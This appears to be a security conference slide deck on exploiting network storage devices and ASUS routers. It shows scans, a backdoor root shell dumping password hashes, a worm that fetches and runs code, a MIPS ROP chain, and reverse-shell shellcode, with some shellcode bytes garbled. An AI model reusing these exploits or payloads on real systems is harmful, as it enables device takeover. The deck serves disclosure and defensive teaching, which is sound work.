#### Network Attached Shell: N.A.S.ty Systems That Store Network Accessible Shells

Jacob Holcomb Security Analyst Independent Security Evaluators



#### **Speaker Information**

- Who? Jacob Holcomb
   Twitter: @rootHak42
   LinkedIn: linkedin.com/in/infosec42
   Blog: http://infosec42.blogspot.com
- What? Security Analyst @ ISE
- Why? I <3 exploiting computer codez</li>

#### Is this really important?

- <u>100%</u> of storage systems evaluated were vulnerable to exploitation.
- Storage systems are not the only embedded device with egregious deficiencies.

#### About ISE

#### • We are:

- Ethical Hackers
- Computer Scientists

#### • Our Customers are:

- Fortune 500 Enterprises
- Entertainment, Security Software, Healthcare

#### Our perspective is:

- Primarily Whitebox

### Topics

- What are network storage devices?
- Key Players
- System Functionality
- Exploit Research and Development (Time2pwn)
- Absence of Security
- Remediation

### Subject Background

- What are network storage devices?
   Equipment used for data retention
- Users of network storage devices?
  - Small Businesses
  - Home Users
  - Large Enterprises

#### **Key Players**

- Vendors
  - Seagate, D-Link, Lenovo, Buffalo, QNAP, Western Digital, Netgear, ZyXEL, Asustor, TRENDnet, HP, Synology
- Consumers
  - Home Consumers
  - Small Businesses
  - Large Enterprises

#### **Products Evaluated**

- ASUSTOR: AS-602T
- TRENDnet: TN-200/TN-200T1
- **QNAP:** TS-870
- Seagate: Black Armor 1BW5A3-570
- Netgear: ReadyNAS104
- **D-LINK:** DNS-345
- Lenovo: IX4-300D
- Buffalo: TeraStation 5600
- Western Digital: WD MyCloud EX4
- **ZyXEL:** NSA 325v2

### **System Functionality**

#### Implemented Technology

- Ability to serve and store data
- Configuration Services
  - Telnet, SSH, HTTP
- Unnecessary Services
  - \*Cough\* CLOUD \*Cough\*
  - Application Repository

#### Exploit Research and Development (time2pwn)

- Summary of Results
- Testing Methodology
  - Scanning and Enumeration
  - Vulnerability Discovery
  - Vulnerability Exploitation
- Mass Exploitation (I like worms, baby!)
- Exploit Demos (Give me that # shell, baby!)

#### **Preliminary Results**

- A staggering <u>100</u>% of devices are susceptible to root compromise.
- At least 50% of devices can be exploited without authentication.
- MITRE has assigned 22 CVE numbers.
   I've only just begun!
- Far WORSE than routers!

### **Testing Methodology**

- Scanning and Enumeration
- Vulnerability Discovery (Gaining Access)
- Individual/Mass Vulnerability Exploitation



#### Scanning and Enumeration

root@Hak42:/# nmap -sS -Pn -sV -p T:1-65535 192.168.1.1

Starting Nmap 6.25 ( http://nmap.org ) at 2013-07-28 18:25 EDT Nmap scan report for Wireless Broadband Router.InfoSec42 (192.168.1.1) Host is up (0.0053s latency). Not shown: 65524 closed ports PORT STATE SERVICE VERSION 23/tcp open tcpwrapped 80/tcp open Verizon FIOS Actiontec http config http 234/tcp open tcpwrapped Verizon FIOS Actiontec http config 443/tcp open ssl/http 992/tcp open ssl/tcpwrapped 2555/tcp open unknown 2556/tcp open unknown 4567/tcp open http Actiontec TR069 remote access 8023/tcp open tcpwrapped Verizon FIOS Actiontec http config 8080/tcp open http Verizon FIOS Actiontec http config 8443/tcp open ssl/http

Port Scan **TCP:** nmap –sS –Pn –sV –p T:1-65535 XXXX

**UDP:** nmap –sU –Pn –p U:1-65535 X.X.X.X

#### **Banner Grab**

#### **Netcat:** nc –nv <X.X.X.X> <port>

oot@Hak42:/# nc -nv 192.168.1.1 8080 (UNKNOWN) [192.168.1.1] 8080 (http-alt) open GET / HTTP/1.1

HTTP/1.1 200 OK Content-Type: text/html Set-Cookie: rg cookie session id=1476875494; path=/; Cache-Control: no-cache,no-store Pragma: no-cache Expires: Sun, 28 Jul 2013 22:33:39 GMT Date: Sun, 28 Jul 2013 22:33:39 GMT Accept-Ranges: bytes Connection: close

<!--- Page(9074)=[Login] ---><HTML><HEAD><META HTTP-E TENT="NO-CACHE"><META HTTP-EQUIV="PRAGMA" CONTENT="NO ground-image: url('images/gradientstrip.gif'); backgr TD, INPUT, OPTION, SELECT {font-size: 11px} TD GRID Shardar-laft.lay colid #ffffff.hardar-tap.lay



#### **Vulnerability Discovery**

- Investigate Running Services
  - e.g., HTTP, SMB, SNMP, FTP, Telnet
- Analyze Web Applications
- Static Code Analysis (Source Code Review)
- Dynamic Analysis (Network Fuzzing)

#### **Types of Vulnerabilities Discovered**

- Command Injection
- Cross-Site Request Forgery
- Buffer Overflow
- Missing Function Level Access Control
  - Authentication Bypass
  - Authorization Failure
- Information Disclosure
- Backdoor
- Poor Session Management
  - Deterministic Cookie Generation
- Directory Traversal
  - Arbitrary File Upload and Download

#### **Backdoor User - Seagate**

#### gimppy@Hak42: ~

File Edit View Search Terminal Help

gimppy@Hak42:~\$ nc -nv 192.168.1.126 4242
(UNKNOWN) [192.168.1.126] 4242 (?) open
id

uid=0(root) gid=0(root)

cat /etc/shadow root:Yn1NBis/WHuig:16127:0:99999:7::: devuser:x:15878:0:99999:7::: avahi-autoipd:!:15878:0:99999:7:::

ftp:!:15878:0:99999:7:::

w41t980ck4pu63r:CsRCvByKdC0.c:15878:0:99999:7:::

admin:16co/I65QQ7CI:16127:0:99999:7::: anonymous:ZmdbRj.vKrpIs:16098:0:99999:7::: Gimppy1:92fsXBVbCKm6.:16127:0:99999:7:::

#### **Poor Session Management - ASUSTOR**

| ure. Select the request to use, configure th<br>quest<br>OST /portal/apis/login.cgi?act=login HT | Live capture (20000 tokens)   Pause Copy tokens   Auto analyze Requests: 20012   Stop Save tokens   Analyze now Errors:   0     Summary   Character-level analysis   Bit-level analysis   Analysis Options                                                                                                    |
|--------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                  | Overall result<br>The overall quality of randomness within the sample is estimated to be: extremely poor.<br>At a significance level of 1%, the amount of effective entropy is estimated to be: 2 bits.                                                                                                    |
| File Edit View Search Terminal<br>53DFC90 2B3DA4E0C<br>53DFC90 2B3DA4E16<br>53DFC90 2B3DA4E1A    | Effective Entropy<br>The chart shows the number of bits of effective entropy at each significance level, based on all tests. Each significance level defines a minimum<br>probability of the observed results occurring if the sample is randomly generated. When the probability of the observed results occurring falls belo<br>this level, the hypothesis that the sample is randomly generated is rejected. Using a lower significance level means that stronger evidence is<br>required to reject the hypothesis that the sample is random, and so increases the chance that non-random data will be treated as random. |
| 53DFC90 2B3DA4E27<br>53DFC902B3DA4E15<br>53DFC902B3DA4E3C                                        | > 10% -                                                                                                    |
| 53DFC902B3DA4E49<br>53DFC902B3DA4E4E<br>53DFC902B3DA4E63                                         | > 1% -<br>Significance level                                                                                                    |
| 53DFC902B3DA4E72<br>53DFC902B3DA4E89<br>53DFC902B3DA4E8C                                         | >0.01% -                                                                                                    |
| /53DFC90                                                                                         |                                                                                                    |

### Poor Session Management Cont.

#### Significance Levels

The chart indicates the degree of confidence in the randomness of the sample at each character position. The significance level at each position is the probability of the observed character-level results occurring, assuming that the sample is randomly generated.



#### Poor Session Management Cont.

#include <stdio.h>
#include <sys/time.h>

int main(void){

struct timeval time;

gettimeofday(&time, NULL);

printf("Seconds in hex: %x\n\nMicroseconds in hex: %x\n\n", time.tv\_sec, time.tv\_usec);

return 0;



### Poor Session Management Cont.



#### **Vulnerability Exploitation**

- Command Injection
- Missing Function Level Access Control
  - Authentication Bypass
  - Authorization Bypass
- Stack-Based Buffer Overflow

### **Command Injection**

# char \*cmd\_inject = "Command Injection is a form of attack where operating system specific commands are injected into a vulnerable application for execution.\n";



#### **Command Injection Countermeasures**

#### Developers

- Avoid calling shell commands when possible
- If an API does not exist, sanitize user input before passing it to a function that executes system commands.

#### **Missing Function Level Access Control**

char \*MFLAC = "The absence of server-side authentication and authorization checks.\n";





### Missing Function Level Access Controls Countermeasures

Developers

 Perform server-side authentication and authorization checks.



#### **Buffer Overflow**

**char \*stuff\_da\_buff =** "Buffer Overflows occur when a program attempts to write data that exceeds the capacity of a fixed length buffer, and consequently, overwrites adjacent memory.\n";

| gimppy@Hak42: ~                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <u>F</u> ile <u>E</u> dit <u>V</u> iew <u>S</u> earch <u>T</u> erminal Ta <u>b</u> s <u>H</u> elp                                                                                                    |
| root@Hak42: /home/gimppy/ISE/SO × gimppy@Hak42: ~ × g                                                                                                    |
| Reading symbols from /lib/libgcc_s.so.1(no debugging symbols for<br>Loaded symbols for /lib/libgcc_s.so.1<br>warning: Unable to find libthread_db matching inferior's thread lib<br>be available.<br>0x40b4fbb0 in msgrcv () from /lib/libc.so.6<br>1: x/i \$pc<br>=> 0x40b4fbb0 <msgrcv+80>: mov r7, r0<br/>(gdb) c<br/>Continuing.</msgrcv+80> |
| Program received signal SIGSEGV, Segmentation fault.<br>0x44444444 in ?? ()<br>1: x/i \$pc<br>=> 0x44444444: <error: 0x44444444<="" access="" address="" at="" cannot="" memory="" td=""></error:>                                                                                                    |

### **Buffer Overflow Countermeasures**

#### Developers

- Don't use unsafe functions
- Perform bounds checking
- Compile/Link with overflow prevention techniques
  - Canary/Stack Cookie
    - gcc –fstack-protector
  - ASLR
    - gcc –fPIE || ld -pie
  - DEP/NX
    - gcc marks the stack non-executable by default

#### **Mass Exploitation**

- N.A.S.ty Worm Demo •
  - D-LINK DNS-345
  - TRENDnet TN-200/TN-2011T1
  - Western Digital MyCloud EX4
- Similar Occurrences?





#### **Worm Operation**

- 1. Scan IP Range for TCP/80
- 2. Fingerprint TCP/80
- 3. Exploit Target =
- 4. Download and Run ←
- 5. Rinse and Repeat

### **D-LINK Exploit**

- Target DNS-345
- Exploited Vulnerabilities
  - Command Injection
  - Authentication Bypass
- Challenges
  - NO interactive shell! DAFUQ?!?!?!?!?

#### **TRENDnet Exploit**

- Target TN-200/TN-200T1
- Exploited Vulnerabilities
  - Command Injection
  - Authentication Bypass
- Challenges
  - Limited space for cmds! HmMmMMmmMMMmm.

#### Western Digital Exploit

- Target Western Digital MyCloud EX4
- Exploited Vulnerabilities
  - Command Injection
  - Authentication Bypass
- Challenges
  - All I do is WIN!

### **WORM Demo**

#### Let the zombie apocalypse begin!



### While the Plague Spreads...



#### Time for more PWN...



### Case Study – BUFFALO

- Target TeraStation 5600
- Exploited Vulnerabilities
  - Command Injection
  - Unauthorized API Call (Missing authorization check)

### Case Study – BUFFALO



#### **Absence of Security**

- Network Storage Systems
- Internet Protocol Cameras
- Layer 3 Routers



#### Absence of Security Cont.

#### ISE Router Research – 56+ CVE Numbers

- Exploiting SOHO Routers - <u>http://securityevaluators.com/content/case-studies/routers/</u> <u>soho\_router\_hacks.jsp</u>
- Exploiting SOHO Router Services - <u>http://securityevaluators.com/content/case-studies/routers/</u> <u>soho\_service\_hacks.jsp</u>
- SOHO Vulnerability Catalog - <u>http://securityevaluators.com/content/case-studies/routers/</u> <u>Vulnerability\_Catalog.pdf</u>

#### **Case Study**

- Target Any router with ASUSWRT firmware
- Example Router ASUS RT-N56U



#### Exploitation

- Vulnerability Stack Based Buffer Overflow
  - MIPS Byte Alignment
  - Return Oriented Programming (ROP)
  - Limited Space
  - Restricted/Bad Characters
  - Multiple Stages of Shellcode (Code in multiple locations)
    - Jump to the stack
    - Perform stack pivot (arithmetic on stack pointer, jump to stack)
    - Execute reverse shell and PROFIT!

#### Vulnerable Code

int ej\_apps\_action(int eid, webs\_t wp, int argc, char \*\*argv){ char \*apps action = websGetVar(wp, "apps action", ""); char \*apps name = websGetVar(wp, "apps name", ""); char \*apps\_flag = websGetVar(wp, "apps\_flag", ""); char command[128];

 $if(strlen(apps action) \le 0)$ return 0:

nvram set("apps state action", apps action);

memset(command, 0, sizeof(command));

if(!strcmp(apps action, "install")){ if(strlen(apps name) <= 0 || strlen(apps flag) <= 0) return 0;

sprintf(command, "start apps install %s %s", apps name, apps flag);

\*Code from ASUS routers



### ASUS RT-N56U ROP Chain

#### **#ROP Gadget #1**

# move  $v0,s0 \rightarrow sched yield()$ # lw ra,28(sp) -> Rop2 # lw s0,24(sp) # jr ra # addiu sp,sp,32

#### **#ROP Gadget #2**

# lw ra,36(sp) -> Rop 3 # lw a0,16(sp) # lw a1,20(sp) # lw a2,24(sp) # lw a3,28(sp) # addiu sp,sp,40 # move t9,v0 # jr t9 -> jump sched\_yield() # nop



#### **#ROP Gadget #3**

# addiu a1,sp,24 -> ptr to stack # lw gp,16(sp) # lw ra,32(sp) -> Rop 4 # jr ra -> jump Rop 4 # addiu sp,sp,40

#### **#ROP Gadget #4**

# move t9,a1 -> ptr to jalr sp on stack # addiu a0,a0,56 # jr t9 -> jump to stack # move a1,a2

#### ASUS RT-N56U Exploit Shellcode

#200 byte Linux MIPS reverse shell shellcode by Jacob Holcomb of ISE #Connects on 192.168.1.177:31337

stg3\_SC = "\xff\xff\x04\x28\xa6\x0f\x02\x24\x0c\x09\x09\x01\x11\x11\x14\x04\x28" stg3\_SC += "\xa6\x0f\x02\x24\x0c\x09\x09\x01\xfd\xff\x0c\x24\x27\x20\x80\x01" stg3\_SC += "\xa6\x0f\x02\x24\x0c\x09\x09\x01\xfd\xff\x0c\x24\x27\x20\x80\x01" stg3\_SC += "\x27\x28\x80\x01\xff\xff\x06\x28\x57\x10\x02\x24\x0c\x09\x09\x01\" stg3\_SC += "\x27\x28\x80\x01\xff\xff\x06\x28\x57\x10\x02\x24\x0c\x09\x09\x01\" stg3\_SC += "\xff\xff\x44\x30\xc9\x0f\x02\x24\x0c\x09\x09\x01\xc9\x0f\x02\x24" stg3\_SC += "\x0c\x09\x09\x01\x79\x69\x05\x3c\x01\xff\xa5\x34\x01\x01\xa5\x20" stg3\_SC += "\xf8\xff\xa5\xaf\x01\xb1\x05\x3c\xc0\xa8\xa5\x34\xfc\xff\xa5\xaf" stg3\_SC += "\xf8\xff\xa5\x23\xef\xff\x0c\x24\x27\x30\x80\x01\x4a\x10\x02\x24" stg3\_SC += "\x68\xff\xa5\x23\xef\xff\x02\x24\x27\x30\x80\x01\x4a\x10\x02\x24" stg3\_SC += "\x73\x68\x08\x3c\x6e\x2f1x08\x35\xf0\xff\xa8\xaf\xff\xff\x07\x28" stg3\_SC += "\xf8\xff\xa7\xaf\xff\xa7\xaf\xf6\xff\xa5\x23\xec\xff\xa8\x23" stg3\_SC += "\xf8\xff\xa8\xaf\xf8\xff\xa5\x23\xec\xff\xbd\x27\xff\xff\x6\x28" stg3\_SC += "\xf8\xff\xa8\xaf\xf8\xff\xa5\x23\xec\xff\xbd\x27\xff\xff\x6\x28" stg3\_SC += "\xf8\xff\xa8\xaf\xf8\xff\xa5\x23\xec\xff\xbd\x27\xff\xff\x6\x28" stg3\_SC += "\xf8\xff\xa8\xaf\xf8\xff\xa5\x23\xec\xff\xbd\x27\xff\xff\x6\x28" stg3\_SC += "\xf8\xff\xa8\xaf\xf8\xff\xa5\x23\xec\xff\xbd\x27\xff\xff\xff\x06\x28"

http://infosec42.blogspot.com/2013/11/shellcode-mips-little-endian-reverse.html

#### Live Demo

 Stack-Based Buffer Overflow - ASUS RT-N56U



#### **#SOHOpelessly Broken**

## SOHOpelessly BRMKEN

PRESENTED BY



HACK ROUTERS AND GET PAID https://sohopelesslybroken.com

Past – DEFCON 22, DerbyCon v4.0, BSIDES DC Future - ToorCon

independent security evaluators

### Remediation

- Vendors
  - Transparent patch management
  - Incorporate security into software design
  - Security Principles (e.g., Least Privilege, Defense in Depth)
- Consumers
  - Harden your network devices!



#### **THANKS!**

Questions????

#### Presenter Information

- Name: Jacob Holcomb
- Twitter: @rootHak42
- Blog: <a href="http://infosec42.blogspot.com">http://infosec42.blogspot.com</a>
- LinkedIn: https://linkedin.com/in/infosec42